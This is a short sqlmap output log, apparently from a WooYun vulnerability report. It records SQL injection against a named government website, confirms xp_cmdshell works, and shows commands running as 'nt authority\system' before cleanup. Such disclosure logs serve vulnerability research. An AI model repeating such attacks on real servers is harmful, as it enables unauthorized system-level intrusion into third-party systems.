 ease wait.............................
[17:37:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:37:12] [INFO] testing if xp_cmdshell extended procedure is usable
[17:37:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:37:33] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[17:38:15] [INFO] retrieved: 4
[17:38:16] [INFO] retrieved: nt authority\s
[17:38:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ystem
[17:39:05] [INFO] retrieved:
[17:39:08] [INFO] retrieved: nt authority\system
[17:39:44] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
[17:39:46] [INFO] cleaning up the database management system
[17:39:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[17:39:47] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dzlz.gov.cn'
[*] shutting down at 17:39:47
www.wooyun.org